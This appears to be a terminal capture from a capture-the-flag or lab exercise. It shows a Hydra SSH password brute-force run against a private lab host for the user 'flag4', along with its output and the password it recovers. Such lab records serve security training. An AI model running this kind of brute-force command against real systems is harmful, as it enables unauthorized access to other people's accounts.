 (kali㉿kali)-[~]
$ hydra -l flag4 -P /usr/share/john/password.lst 192.168.81.142 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-23 00:05:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking ssh://192.168.81.142:22/
[STATUS] 98.00 tries/min, 98 tries in 00:01h, 3463 to do in 00:36h, 16 active
[22][ssh] host: 192.168.81.142   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-23 00:07:20
BY OFFENSIVE SECURITY